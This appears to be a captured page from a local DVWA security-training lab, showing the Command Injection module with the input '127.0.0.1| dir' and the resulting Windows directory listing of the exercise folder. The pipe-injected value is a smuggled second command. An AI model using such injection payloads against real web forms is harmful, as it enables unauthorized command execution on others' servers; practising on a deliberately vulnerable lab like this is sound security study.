 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1| dir Submit
驱动器 D 中的卷是 Data
卷的序列号是 6814-13A0
D:\phpstudy_pro\WWW\DVWA\vulnerabilities\exec 的目录
2019/11/28 23:26
.
2019/11/28 23:26
..
2019/11/28 23:26
help
2019/09/29 18:44 1,830 index.php
2019/11/28 23:26
source
1 个文件 1,830 字节
4 个目录 935,277,740,032 可用字节